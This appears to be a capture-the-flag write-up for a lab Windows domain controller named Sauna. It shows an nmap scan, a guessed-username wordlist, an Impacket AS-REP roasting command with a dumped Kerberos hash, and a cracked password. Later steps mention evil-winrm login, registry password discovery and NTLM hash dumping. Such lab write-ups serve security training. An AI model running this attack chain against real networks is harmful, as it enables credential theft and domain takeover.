Port Scan
Nmap 7.80 scan initiated Sat Jul 4 03:58:53 2020 as: nmap -sC -sV -v -oN nmap 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.26s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-04 18:04:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/4%Time=5F0036DF%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: 10h05m15s | smb2-security-mode: | 2.02: | Message signing enabled and required
| smb2-time:
| date: 2020-07-04T18:07:09
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Sat Jul 4 04:04:30 2020 -- 1 IP address (1 host up) scanned in 337.44 seconds
Website enumeration
So as it is an easy machine so I looked at the website first.
Also I had in mind that port 88 is open .So maybe we can try Kerbose ticket attack.

After looking at the website I got some potential user names to perform Kerberos Attack.

Making custom username wordlist
I created a simple user.txt file with names of the user but it did not worked .Which means that we have to try some other common user names pattern.
Fergus.Smith Fergus.a.Smith FSmith FaSmith FeSmith FeaSmith Hugo.Bear Hugo.a.Bear HBear HaBear HuBear HuaBear Steven.Kerb Steven.a.Kerb SKerb SaKerb StKerb StaKerb Shaun.Coins Shaun.a.Coins SCoins SaCoins ShCoins ShaCoins Bowie.Taylor Bowie.a.Taylor BTaylor BaTaylor BoTaylor BoaTaylor Sophie.Driver Sophie.a.Driver SDriver SaDriver SoDriver SoaDriver
Kerbose attack
Now it worked.
➜ sauna GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile user.txt -format john -outputfile hashes.txt -dc-ip 10.10.10.175 Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Cracking the hash
And we have the hash this time.
➜ sauna cat hashes.txt [email protected]:f4f60f52f846d64e20632f6682e7a19b$3a7abdb0fc1fe80384759a2cfe5ad0f185dd20af39f1a40dfd32733526250ed401c9b2fbadd8f22a7ec6f93e9662bea689db4d30b05b81a8e1583f478f8289b3258a33c6ab52ce3736b8b9a694f3c93aa2c036f00fe66f49cc7212f377214cc9b3c7fac3b7e69006fe3fb2e3616c4fd4c786bf5f7972b9a83427ccd3392e89b56e4708b0026f881e9408ea3737392636935b51cdd37741265470e51d41e3cf3259f8ca492058aed7183e6a96a0f9b7a7c7d5bf2f132f71d8eb944db82c94e6ad2796a11fc9a29d41c0d347e431295ae9ba86b49023e4b2d80daa16d1c4561539559db5870a7247b08a79d949e4ca1f20fbba06c3c65171056b8345ec95431637
Now we have the hash for the FSmith user.So let’s crack it using john.

And now I have the creds
FSmith:Thestrokes23
Getting user flag
So now let’s login using evil-winrm

And we successfully have the user flag.
Privilege escalation
Now for privilege escalation I used a script .

Using that script i got the password in the registry .
Dumping NTLM hashes
It was an easy machine so I thought to try dumping the NTLM hashes using the creds we got from the script .

And we have the administrator hash . So now we can login and get the root flag.

Thanks for reading have a nice day